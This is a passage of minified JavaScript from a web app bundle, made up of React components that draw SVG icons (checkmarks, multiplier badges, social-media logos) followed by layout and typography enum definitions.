5.125a1.5 1.5 0 0 1 1.016 1.862Z",clipRule:"evenodd"})))}},54813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.325 14.673c.59.59.59 1.548 0 2.138l-10.08 10.08c-.59.591-1.547.591-2.138 0l-4.032-4.031a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0Z"})))}},49774:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.227,fill:"#281D1D",rx:8.96})),l||(l=a.createElement("path",{fill:"#fff",d:"m12.913 27.945 5.232-7.38-5.255-7.448h3.313l3.747 5.346 3.244-5.346h3.268l-5.004 7.403 5.506 7.425h-3.381l-3.907-5.278-3.496 5.278h-3.267Z"})))}},79253:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 19"},t),n||(n=l.createElement("path",{fill:"#E38434",fillRule:"evenodd",d:"m37.022 2.598-15.56 14.486-8.05-8.051-11.447 9.615-1.93-2.297L13.588 4.967l7.95 7.949L34.977.402l2.044 2.196Z",clipRule:"evenodd"})))}},15437:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 70 41"},t),n||(n=a.createElement("rect",{width:68.808,height:40.32,x:.596,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.385 14.677c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.033a1.512 1.512 0 1 1 2.138-2.138l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM42.345 13.146v15.64h-2.833V15.902h-.092l-3.657 2.336v-2.596l3.886-2.497h2.696Zm6.262 3.91 2.367 4.33 2.406-4.33h2.924L52.77 22.92l3.596 5.865h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.865-3.482-5.864h2.932Z"})))}},21054:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 72 42"},t),n||(n=a.createElement("rect",{width:71.808,height:40.32,x:.096,y:.824,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.885 14.876c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM35.472 28.984v-2.046l5.43-5.323c.519-.524.951-.99 1.298-1.397.346-.407.605-.802.778-1.184.174-.382.26-.789.26-1.222 0-.493-.112-.916-.336-1.267a2.235 2.235 0 0 0-.924-.825 2.98 2.98 0 0 0-1.336-.29c-.514 0-.965.107-1.352.32a2.207 2.207 0 0 0-.901.894c-.209.387-.313.848-.313 1.382H35.38c0-.992.227-1.855.68-2.588a4.586 4.586 0 0 1 1.87-1.703c.8-.403 1.717-.604 2.75-.604 1.049 0 1.97.196 2.764.588.794.392 1.41.93 1.848 1.612.443.682.665 1.46.665 2.336 0 .586-.112 1.161-.336 1.726-.224.565-.619 1.191-1.184 1.879-.56.687-1.346 1.52-2.36 2.497l-2.695 2.741v.107h6.811v2.367H35.472Zm15.647-11.73 2.367 4.33 2.406-4.33h2.924l-3.535 5.866 3.596 5.864h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.864-3.482-5.865h2.932Z"})))}},99740:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 74 41"},t),n||(n=a.createElement("rect",{width:72.808,height:40.32,x:.396,y:.027,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.185 14.08c.59.59.59 1.547 0 2.138l-10.08 10.08c-.59.59-1.548.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.138l2.963 2.962 9.01-9.01c.591-.59 1.549-.59 2.139 0ZM41.559 28.401c-1.1 0-2.077-.188-2.932-.565-.85-.377-1.523-.9-2.016-1.573-.494-.672-.756-1.448-.787-2.329h2.871c.026.423.166.792.42 1.107.255.31.593.553 1.016.726.422.173.896.26 1.42.26.56 0 1.057-.097 1.49-.29a2.446 2.446 0 0 0 1.015-.825c.244-.352.364-.756.359-1.215a2.11 2.11 0 0 0-.367-1.252c-.249-.361-.61-.644-1.084-.848-.468-.203-1.033-.305-1.695-.305h-1.382v-2.184h1.382c.544 0 1.02-.094 1.428-.283.412-.188.735-.453.97-.794.234-.346.348-.746.343-1.199.005-.443-.094-.827-.298-1.153a2.01 2.01 0 0 0-.847-.771c-.362-.183-.787-.275-1.276-.275-.478 0-.921.087-1.328.26-.408.173-.736.42-.985.74-.25.316-.382.693-.397 1.13h-2.727c.02-.875.273-1.644.756-2.306.49-.667 1.14-1.186 1.955-1.558.815-.376 1.729-.565 2.742-.565 1.043 0 1.95.196 2.718.588.774.387 1.372.91 1.795 1.566a3.94 3.94 0 0 1 .634 2.176c.005.881-.255 1.62-.78 2.215-.519.595-1.2.985-2.046 1.168v.122c1.1.153 1.942.56 2.528 1.222.59.657.883 1.474.878 2.451 0 .876-.25 1.66-.748 2.352-.494.688-1.176 1.227-2.047 1.62-.865.391-1.858.587-2.978.587Zm10.685-11.943 2.367 4.33 2.406-4.33h2.925l-3.536 5.865 3.597 5.864h-2.91l-2.482-4.222-2.458 4.223H49.22l3.574-5.865-3.482-5.865h2.932Z"})))}},26885:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=l.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#fff"})))}},26866:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#E38434"})),l||(l=a.createElement("circle",{cx:8,cy:8,r:5,fill:"#E38434"})))}},69041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"})))}},58496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 14"},t),n||(n=l.createElement("path",{d:"M7.027 0c3.88 0 7.027 3.134 7.027 7 0 .426-.042.842-.116 1.247l2.44-2.432.622.62-3.514 3.5-.002-.003-.308.308-.309-.308-.002.003-3.514-3.5.622-.62 2.947 2.937c.17-.566.256-1.153.256-1.752 0-3.377-2.758-6.125-6.149-6.125C3.637.875.878 3.623.878 7s2.758 6.125 6.149 6.125V14C3.147 14 0 10.866 0 7s3.146-7 7.027-7Z",clipRule:"evenodd"})))}},48337:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("path",{d:"M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z",clipRule:"evenodd"})))}},9672:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("circle",{cx:10,cy:10,r:10,fill:"#E38434",fillOpacity:.1})),l||(l=a.createElement("path",{fill:"#E38434",d:"m10 4 .982 2.654a4 4 0 0 0 2.364 2.364L16 10l-2.655.982a4 4 0 0 0-2.363 2.364L10 16l-.982-2.655a4 4 0 0 0-2.364-2.363L4 10l2.654-.982a4 4 0 0 0 2.364-2.364L10 4Z"})))}},68218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 30 30"},t),n||(n=l.createElement("path",{fill:"#5849F5",d:"m22.5 7.5-6.03 6.891L30 15l-13.53.609L22.5 22.5l-6.891-6.03L15 30l-.609-13.53L7.5 22.5l6.03-6.891L0 15l13.53-.609L7.5 7.5l6.891 6.03L15 0l.609 13.53L22.5 7.5Z"})))}},59029:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 15"},t),n||(n=l.createElement("path",{d:"M7.049.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 0 0 .95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 0 0-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.539 1.118l-2.8-2.034a1 1 0 0 0-1.176 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 0 0-.363-1.118L.98 6.72c-.784-.57-.382-1.81.587-1.81h3.461a1 1 0 0 0 .951-.69L7.05.927Z"})))}},49666:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,d:"M7.338 11a.953.953 0 0 1-1.676 0L.632 2C.258 1.333.723.5 1.47.5h10.06c.746 0 1.212.833.839 1.5l-5.03 9Z"})))}},33348:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 18"},t),n||(n=l.createElement("path",{d:"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"})))}},27419:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"})))}},87157:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M10 19a9 9 0 1 0 0-18 9 9 0 0 0 0 18Zm-1-4.5v-5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v5a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5ZM10 7a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z",clipRule:"evenodd"})))}},8152:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"})))}},28510:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 14"},t),n||(n=a.createElement("path",{d:"M1 8.5a.5.5 0 0 1 .5.5v2.667a.833.833 0 0 0 .833.833h9.334a.833.833 0 0 0 .833-.833V9a.5.5 0 0 1 1 0v2.667a1.833 1.833 0 0 1-1.833 1.833H2.333A1.833 1.833 0 0 1 .5 11.667V9a.5.5 0 0 1 .5-.5ZM6.646.646a.5.5 0 0 1 .708 0l3.333 3.334a.5.5 0 0 1-.707.707L7 1.707l-2.98 2.98a.5.5 0 0 1-.707-.707L6.646.646Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M7 .5a.5.5 0 0 1 .5.5v8a.5.5 0 0 1-1 0V1A.5.5 0 0 1 7 .5Z",clipRule:"evenodd"})))}},35209:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",fillOpacity:.15,viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"m10 0 1.756 1.173 2.07-.412L15 2.517l2.071.412.412 2.07 1.756 1.174-.412 2.071L20 10l-1.173 1.756.412 2.07L17.483 15l-.412 2.071-2.07.412-1.174 1.756-2.071-.412L10 20l-1.756-1.173-2.07.412L5 17.483l-2.071-.412-.412-2.07L.76 13.826l.412-2.071L0 10l1.173-1.756-.412-2.07L2.517 5l.412-2.071 2.07-.412L6.174.76l2.071.412L10 0Z"})),l||(l=a.createElement("path",{fill:"none",stroke:"#fff",d:"m6 9.5 3 3 5-5"})))}},31207:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#E38434",fillOpacity:.1,rx:3.75})),l||(l=c.createElement("rect",{width:30.494,height:18.96,x:5.752,y:11.52,fill:"#E38434",rx:2.25})),a||(a=c.createElement("path",{fill:"#fff",d:"M23.5 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})))}},40668:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>s});var n,l,a,c,i=r(12115);function o(){return(o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let s=function(t){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 43 42"},t),n||(n=i.createElement("rect",{width:42,height:42,x:.625,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=i.createElement("rect",{width:30.494,height:18.96,x:6.377,y:11.52,fill:"url(#video_filter_hover_svg__a)",rx:2.25})),a||(a=i.createElement("path",{fill:"#fff",d:"M24.125 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})),c||(c=i.createElement("defs",null,i.createElement("linearGradient",{id:"video_filter_hover_svg__a",x1:-3.571,x2:41.907,y1:37.923,y2:10.436,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{stopColor:"#E38434"}),i.createElement("stop",{offset:1,stopColor:"#8D6D52"})))))}},96094:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=a.createElement("path",{d:"M7.155 12.875c1.039.618 2.002.945 2.845.945.844 0 1.806-.327 2.845-.945 1.028-.612 2.032-1.451 2.928-2.328a27.707 27.707 0 0 0 2.351-2.627 27.711 27.711 0 0 0-2.35-2.627c-.897-.877-1.901-1.716-2.93-2.328-1.038-.618-2-.945-2.844-.945-.843 0-1.806.327-2.845.945-1.028.612-2.032 1.451-2.928 2.328A27.702 27.702 0 0 0 1.876 7.92l.172.216c.533.662 1.287 1.54 2.179 2.411.896.877 1.9 1.716 2.928 2.328ZM0 7.92S5.142.52 10 .52s10 7.4 10 7.4-5.142 7.4-10 7.4-10-7.4-10-7.4Zm18.769.857Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M12 8a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"})))}},30530:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"m57.7 193 9.4 16.4c8.3 14.5 21.9 25.2 38 29.8l57.9 16.5c17.2 4.9 29 20.6 29 38.5v39.9c0 11 6.2 21 16 25.9s16 14.9 16 25.9v39c0 15.6 14.9 26.9 29.9 22.6 16.1-4.6 28.6-17.5 32.7-33.8l2.8-11.2c4.2-16.9 15.2-31.4 30.3-40l8.1-4.6c15-8.5 24.2-24.5 24.2-41.7v-8.3c0-12.7-5.1-24.9-14.1-33.9l-3.9-3.9c-9-9-21.2-14.1-33.9-14.1H257c-11.1 0-22.1-2.9-31.8-8.4l-34.5-19.7c-4.3-2.5-7.6-6.5-9.2-11.2-3.2-9.6 1.1-20 10.2-24.5l5.9-3c6.6-3.3 14.3-3.9 21.3-1.5l23.2 7.7c8.2 2.7 17.2-.4 21.9-7.5 4.7-7 4.2-16.3-1.2-22.8l-13.6-16.3c-10-12-9.9-29.5.3-41.3l15.7-18.3c8.8-10.3 10.2-25 3.5-36.7l-2.4-4.2c-3.5-.2-6.9-.3-10.4-.3-92.8 0-171.5 60.9-198.2 145zM464 256c0-36.8-9.6-71.4-26.4-101.5L412 164.8c-15.7 6.3-23.8 23.8-18.5 39.8l16.9 50.7c3.5 10.4 12 18.3 22.6 20.9l29.1 7.3c1.2-9 1.8-18.2 1.8-27.5zm48 0c0 141.4-114.6 256-256 256S0 397.4 0 256 114.6 0 256 0s256 114.6 256 256z"})))}},95166:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 8 10"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M1 0h4l3 3v6a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1Zm1 5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H2Zm-.5 2.5A.5.5 0 0 1 2 7h4a.5.5 0 0 1 0 1H2a.5.5 0 0 1-.5-.5ZM2 3a.5.5 0 0 0 0 1h1a.5.5 0 0 0 0-1H2Z",clipRule:"evenodd"})))}},49006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"})))}},32852:(t,e,r)=>{"use strict";r.d(e,{DB:()=>u,Gy:()=>n,LX:()=>l,Lm:()=>v,Ms:()=>p,PE:()=>i,X8:()=>f,Xv:()=>o,_k:()=>a,gq:()=>c,nv:()=>s});var n=function(t){return t[t.largeDesktop=1920]="largeDesktop",t[t.desktop=1440]="desktop",t[t.tabletLandscape=1024]="tabletLandscape",t[t.tablet=768]="tablet",t[t.mobileLandscape=640]="mobileLandscape",t[t.mobile=370]="mobile",t}({}),l=function(t){return t.cover="cover",t.contain="contain",t.fill="fill",t.unset="unset",t}({}),a=function(t){return t.center="h_center",t.top="h_top",t.bottom="h_bottom",t}({}),c=function(t){return t.center="v_center",t.left="v_left",t.right="v_right",t}({}),i=function(t){return t.row="row",t.column="column",t}({}),o=function(t){return t.h1="h1",t.h2="h2",t.h3="h3",t.h4="h4",t.p="p",t.span="span",t.strong="strong",t.blockquote="blockquote",t.em="em",t}({}),s=function(t){return 